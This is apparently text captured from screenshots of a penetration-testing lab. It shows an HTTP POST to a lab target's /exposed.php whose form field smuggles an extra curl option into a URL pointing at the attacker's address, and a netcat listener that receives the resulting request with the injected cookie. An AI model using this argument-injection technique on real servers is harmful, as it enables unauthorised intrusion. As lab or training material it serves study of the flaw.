 Send
Cancel
< ▾
> ▾
Target: http://10.10.10.24
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://10.10.10.24
10 Connection: close
11 Referer: http://10.10.10.24/exposed.php
12 Upgrade-Insecure-Requests: 1
13
14 formurl=
http%3A%2F%2F10.10.16.9%2Ftest.html+-b+test=test&
submit=Go
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
┌──(kali㉿kali)-[~]
└─$ nc -vlnp 80
listening on [any] 80 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.24] 56832
GET /test.html HTTP/1.1
Host: 10.10.16.9
User-Agent: curl/7.47.0
Accept: */*
Cookie: test=test